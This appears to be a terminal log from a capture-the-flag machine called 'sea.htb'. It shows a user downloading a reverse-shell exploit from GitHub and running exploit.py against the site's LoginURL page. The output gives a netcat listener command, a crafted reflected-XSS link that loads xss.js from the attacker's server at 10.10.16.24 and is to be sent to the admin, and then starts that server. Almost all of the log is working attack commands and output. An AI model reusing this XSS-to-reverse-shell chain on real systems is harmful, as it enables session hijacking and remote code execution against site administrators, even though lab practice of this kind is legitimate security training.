 bolro@HelloWorld: ~/Downloads/ctfs/sea
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ wget https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip
--2025-10-03 00:29:29--  https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/prodigiousMind/revshell/zip/refs/heads/main [following]
--2025-10-03 00:29:30--  https://codeload.github.com/prodigiousMind/revshell/zip/refs/heads/main
Resolving codeload.github.com (codeload.github.com)... 20.205.243.165
Connecting to codeload.github.com (codeload.github.com)|20.205.243.165|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/zip]
Saving to: ‘main.zip’
main.zip                          [ <=>                                            ]   2.62K  --.-KB/s    in 0s
2025-10-03 00:29:31 (49.0 MB/s) - ‘main.zip’ saved [2680]
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ ls -la
total 12
drwxrwxr-x  2 bolro bolro 4096 Oct  3 00:29 .
drwxrwxr-x 15 bolro bolro 4096 Oct  2 23:33 ..
-rw-rw-r--  1 bolro bolro 2680 Oct  3 00:29 main.zip
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ nano exploit.py
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ python3 exploit.py http://sea.htb/index.php?page=LoginURL 10.10.16.24 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=LoginURL"></form><script+src="http://10.10.16.24:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...